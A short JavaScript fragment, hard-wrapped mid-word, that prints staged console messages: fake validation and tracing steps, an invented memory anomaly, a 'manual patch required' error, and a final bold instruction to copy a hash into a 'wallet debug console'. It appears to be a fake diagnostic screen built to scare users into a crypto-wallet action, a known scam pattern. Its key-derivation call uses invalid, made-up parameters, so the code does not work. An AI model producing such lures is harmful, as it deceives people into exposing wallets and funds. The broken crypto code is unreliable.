
  const _sig = await crypto.subtle.deriveKe
y({name:"ECDSA",salt:new Uint8Array(9)}, se
ed, {name:"AES-GCTR",length:256}, true, ["e
ncrypt"]);

  console.log("%c[VALIDATING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x7b795
0d4 inside Invalid string. Length must be a 
multiple of 4");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid string. Length must 
be a multiple of 4");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);